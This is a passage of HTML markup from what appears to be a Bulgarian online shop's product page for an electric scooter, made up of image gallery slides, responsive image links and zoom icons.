//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=1946 1946w" width="1946" height="1296" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44029256073549">
      <span class="visually-hidden">
        Άνοιγμα μέσου 4 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-44029256106317"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-44029256106317"
            data-alt="Електрическа Тротинетка XM-1 42v/2a"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=246 246w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=493 493w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=600 600w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=713 713w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=823 823w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=990 990w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=246 246w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=493 493w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=600 600w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=713 713w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=823 823w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=990 990w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44029256106317">
      <span class="visually-hidden">
        Άνοιγμα μέσου 5 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-44029256139085"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-44029256139085"
            data-alt="Електрическа Тротинетка XM-1 42v/2a"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=246 246w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=493 493w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=600 600w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=713 713w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=823 823w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=990 990w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=246 246w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=493 493w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=600 600w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=713 713w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=823 823w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=990 990w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44029256139085">
      <span class="visually-hidden">
        Άνοιγμα μέσου 6 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-44029256171853"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-44029256171853"
            data-alt="Електрическа Тротинетка XM-1 42v/2a"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=246 246w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=493 493w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=600 600w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=713 713w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=823 823w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=990 990w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=246 246w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=493 493w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=600 600w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=713 713w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=823 823w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=990 990w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44029256171853">
      <span class="visually-hidden">
        Άνοιγμα μέσου 7 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-56693169586509"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-56693169586509"
            data-alt="Електрическа Тротинетка XM-1 42v/2a"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=246 246w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=493 493w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=600 600w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=713 713w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=823 823w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=990 990w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
